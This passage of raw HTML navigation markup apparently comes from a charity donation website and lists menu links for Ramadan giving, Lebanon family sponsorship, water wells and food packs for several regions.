					<div class="elementor-heading-title elementor-size-default"><a href="/water-well-pakistan/">Where it's needed most</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-57015711 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57015711" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a0d0ced" data-id="a0d0ced" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e333c37 elementor-widget elementor-widget-heading" data-id="1e333c37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sponsor a family</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1e296e75 elementor-align-left elementor-widget elementor-widget-button" data-id="1e296e75" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/sponsor-a-family/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">See Families in Need</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34172 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Ramadan</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34172 ubermenu-submenu-type-tab-content-panel"  ><li class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34173 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-4-11 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/ramadan"><span class="ubermenu-target-title ubermenu-target-text">Donate this Ramadan</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34173 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class=" ubermenu-autocolumn menu-item-34173-col-0 ubermenu-item-level-4 ubermenu-column ubermenu-column-full ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34173-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-34173-col-0 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34534165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/eid-gift/"><span class="ubermenu-target-title ubermenu-target-text">Eid Gift</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34534164 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/last-10-nights/"><span class="ubermenu-target-title ubermenu-target-text">Last 10 Nights</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34187 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/zakat-al-fitr/"><span class="ubermenu-target-title ubermenu-target-text">Zakat al-Fitr/Fitrah</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34193 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/sadaqah/"><span class="ubermenu-target-title ubermenu-target-text">Sadaqah</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34185 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/fidyah/"><span class="ubermenu-target-title ubermenu-target-text">Fidyah</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34186 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/kaffarah/"><span class="ubermenu-target-title ubermenu-target-text">Kaffarah</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34188 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/zakat-al-mal/"><span class="ubermenu-target-title ubermenu-target-text">Zakat Al-Mal</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34189 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/food-packs/"><span class="ubermenu-target-title ubermenu-target-text">Food Packs</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34190 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/hot-meals/"><span class="ubermenu-target-title ubermenu-target-text">Hot Meals</span></a></li></ul></li></ul></li><li class="p-custom ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34184 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-7-11" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">		<div data-elementor-type="page" data-elementor-id="32704" class="elementor elementor-32704" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-477e522d elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="477e522d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3421b544" data-id="3421b544" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1a22b44b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a22b44b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1d05bb6b" data-id="1d05bb6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-480c557d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="480c557d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/water-well-pakistan/">Ramadan Donations</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7371c035 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7371c035" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5a67ae77" data-id="5a67ae77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62f8297d elementor-widget elementor-widget-heading" data-id="62f8297d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Fast &amp; Break a fast</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9e7ddf elementor-align-left elementor-widget elementor-widget-button" data-id="9e7ddf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/ramadan">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Donate Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul></li><li class="ubermenu-tab menu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34090 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34090 ubermenu-submenu-type-tab-content-panel"  ><li class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34091 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-4-11 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/general-donations"><span class="ubermenu-target-title ubermenu-target-text">Donate for Lebanon</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34091 ubermenu-submenu-type-auto ubermenu-submenu-type-stack ubermenu-autoclear"  ><li class=" ubermenu-autocolumn menu-item-34091-col-0 ubermenu-item-level-4 ubermenu-column ubermenu-column-full ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34091-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-34091-col-0 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/sponsor-a-family/"><span class="ubermenu-target-title ubermenu-target-text">Sponsor a family</span></a></li><li class="food-pack-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/food-pack-delivery/"><span class="ubermenu-target-title ubermenu-target-text">Food packs <b><span class="type">Delivered</span></b></span></a></li><li class="food-pack-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/food-pack-lebanon/"><span class="ubermenu-target-title ubermenu-target-text">Food packs <b><span class="type">Sadaqah</span></b></span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34096 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/kaffarah/"><span class="ubermenu-target-title ubermenu-target-text">Kaffarah</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/donate/education/"><span class="ubermenu-target-title ubermenu-target-text">Education</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34098 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/zakat-al-mal"><span class="ubermenu-target-title ubermenu-target-text">Zakat al-Mal</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34099 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/general-sacrifice/"><span class="ubermenu-target-title ubermenu-target-text">General sacrifice / Aqeeqah</span></a></li></ul></li></ul></li><li class="p-custom ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34100 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-7-11" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">		<div data-elementor-type="page" data-elementor-id="32708" class="elementor elementor-32708" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2cd65a69 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="2cd65a69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ee1f2da" data-id="4ee1f2da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-336ac3f9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="336ac3f9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1eb7d4a4" data-id="1eb7d4a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35e2159d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="35e2159d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Lebanon Only</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-55623993 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55623993" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-642c7a24" data-id="642c7a24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-750b00f6 elementor-widget elementor-widget-heading" data-id="750b00f6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Deliver food packs to your family</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1d3de0e8 elementor-align-left elementor-widget elementor-widget-button" data-id="1d3de0e8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/food-packs-delivered/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Donate Food Packs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34113 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Water wells</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34113 ubermenu-submenu-type-tab-content-panel"  ><li class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34114 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-4-11 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/water-well"><span class="ubermenu-target-title ubermenu-target-text">Build a well</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34114 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class=" ubermenu-autocolumn menu-item-34114-col-0 ubermenu-item-level-4 ubermenu-column ubermenu-column-full ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-34114-col-0"><ul  class="ubermenu-submenu ubermenu-submenu-id-34114-col-0 ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34123 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/water-well-pakistan/"><span class="ubermenu-target-title ubermenu-target-text">Pakistan</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34124 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/water-well-sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34125 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/water-well-uganda/"><span class="ubermenu-target-title ubermenu-target-text">Uganda</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34121 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/water-well"><span class="ubermenu-target-title ubermenu-target-text">All countries</span></a></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34126 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-5 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/water-well"><span class="ubermenu-target-title ubermenu-target-text">Contribute in a well</span></a></li></ul></li></ul></li><li class="p-custom ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-34122 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-7-11" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded">		<div data-elementor-type="page" data-elementor-id="32715" class="elementor elementor-32715" data-elementor-post-type="elementor_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4ac2ce61 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="4ac2ce61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1304785" data-id="1304785" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-263fc22b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="263fc22b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-68ba64e9" data-id="68ba64e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-499836b3 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="499836b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/water-well-pakistan/">Pakistan</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2a9b034e elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="2a9b034e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/water-well-uganda/">Uganda</a></div>				</div>
				</div>
				<div class="elementor-element elementor-element-21f7e23d elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="21f7e23d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/water-well-sri-lanka/">Sri Lanka</a></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-270233f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="270233f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67be594c" data-id="67be594c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d52e44f elementor-widget elementor-widget-heading" data-id="d52e44f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Give a drink of water</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9b8c405 elementor-align-left elementor-widget elementor-widget-button" data-id="9b8c405" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/water-well">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Build a Well</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li></ul></li><li class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34127 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#!"><span class="ubermenu-target-title ubermenu-target-text">Food packs</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-34127 ubermenu-submenu-type-tab-content-panel"  ><li class="p-menu ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34128 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/food-packs/"><span class="ubermenu-target-title ubermenu-target-text">Donate food packs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34128 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-lebanon/"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34136 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-syrian-refugees/"><span class="ubermenu-target-title ubermenu-target-text">Syrian Refugees</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34137 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-gaza/"><span class="ubermenu-target-title ubermenu-target-text">Gaza</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34138 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-indonesia/"><span class="ubermenu-target-title ubermenu-target-text">Indonesia</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-sri-lanka/"><span class="ubermenu-target-title ubermenu-target-text">Sri Lanka</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34140 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-sierra-leone/"><span class="ubermenu-target-title ubermenu-target-text">Sierra Leone</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34141 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-yemen/"><span class="ubermenu-target-title ubermenu-target-text">Yemen</span></a></li><li class="food-pack-menu ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34142 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/food-pack-delivery/"><span class="ubermenu-target-title ubermenu-target-text">Delivered<b><span class="type">Lebanon Only</span></b></span></a></li></ul></li><li class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-34152 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only food-pack" href="/hot-meals"><span class="ubermenu-target-title ubermenu-target-text">Donate hot meals</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-34152 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34150 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-lebanon/"><span class="ubermenu-target-title ubermenu-target-text">Lebanon</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34144 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-syrian-refugees/"><span class="ubermenu-target-title ubermenu-target-text">Syrian Refugees</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34145 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-gaza/"><span class="ubermenu-target-title ubermenu-target-text">Gaza</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-yemen/"><span class="ubermenu-target-title ubermenu-target-text">Yemen</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34146 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://mercifulgroup.org/donate/hot-meals-indonesia/"><span class="ubermenu-target-title ubermenu-target-text">Indonesia</span></a></li><li class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-34147 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-4 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default 